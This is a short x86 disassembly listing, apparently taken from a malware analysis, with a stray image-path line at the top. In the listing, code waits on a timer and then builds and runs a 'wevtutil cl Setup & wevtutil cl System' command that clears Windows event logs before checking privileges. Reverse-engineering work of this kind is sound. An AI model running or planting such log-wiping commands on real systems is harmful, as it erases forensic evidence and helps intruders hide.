 mov eax, [ebp+arg_0]
imul eax, 0EA60h
push eax ; dwMilliseconds
call ebx ; Sleep
movzx eax, pszPath
push eax ; C:\..Desktop\..exe
lea eax, [ebp+var_A18]
push offset aWevtutilClSetu ; "wevtutil cl Setup & wevtutil cl System "...
push eax ; LPWSTR
call ds:wsprintfW
xor eax, eax
add esp, 0Ch
mov [ebp+var_21A], ax
push 3
lea eax, [ebp+var_A18]
call ExecuteCommand
test byte ptr privileges, 1
jz short loc_FE58114